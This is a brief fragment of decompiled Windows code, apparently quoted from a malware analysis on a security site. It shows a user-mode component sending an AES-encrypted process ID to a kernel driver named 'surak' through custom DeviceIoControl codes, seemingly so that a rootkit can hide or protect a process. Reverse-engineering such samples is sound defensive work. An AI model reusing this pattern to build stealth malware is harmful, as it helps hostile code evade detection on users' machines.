 v53 = (unsigned int)&v54 ^ __security_cookie;
v1 = 0;
v2 = CreateFileW(L"\\\\.\\surak", 0xC0000000u, 0, 0, 3u, 0, 0);
if ( v2 != (HANDLE)-1 )
{
v50 = *(_DWORD *)(a1 + 72);
v15 = GetCurrentProcessId();
sprintf_s(&DstBuf, 0x80u, "%d", v15);
lpInBuffer = (LPVOID)unknown_libname_13_alloc(64);
if ( lpInBuffer )
{
v16 = aes_encrypt_403430((int)&DstBuf, lpInBuffer, &v50, 4u, 64);
if ( v16 )
DeviceIoControl(v2, 0x22E417u, lpInBuffer, v16, 0, 0, &BytesReturned, 0);
delete_40791A(lpInBuffer);
}
v50 = *(_DWORD *)(a1 + 76);
v17 = GetCurrentProcessId();
sprintf_s(&DstBuf, 0x80u, "%d", v17);
lpInBuffer = (LPVOID)unknown_libname_13_alloc(64);
if ( lpInBuffer )
{
v18 = aes_encrypt_403430((int)&DstBuf, lpInBuffer, &v50, 4u, 64);
if ( v18 )
DeviceIoControl(v2, 0x22E443u, lpInBuffer, v18, 0, 0, &BytesReturned, 0);
delete_40791A(lpInBuffer);
}
drops.wooyun.org